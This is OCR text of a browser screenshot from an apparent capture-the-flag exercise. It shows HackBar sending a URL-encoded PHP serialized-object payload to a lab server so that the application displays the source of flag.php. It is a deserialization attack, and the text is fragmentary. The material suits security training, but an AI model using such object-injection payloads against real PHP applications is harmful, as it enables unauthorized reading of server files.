 /10/?s=o%3a4%3a"test"%3a1%3a{s%3a6%3a"params"%3ba%3a1%
火狐官方站点 新手上路 常用网址 京东商城 CTF
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47. :58880/10/?s=o%3a4%3a%22test%22%3a1%3a%7bs%3a6%3a%22params%22%3ba%3a1%3a%7bs%3a3%3a%22str%22
%3a%7bs%3a12%3a%22showsource%22%3bs%3a8%3a%22flag.php%22%3b%7d%7d%7d
Split URL
Execute
Post data Referer User Agent Cookies Clear All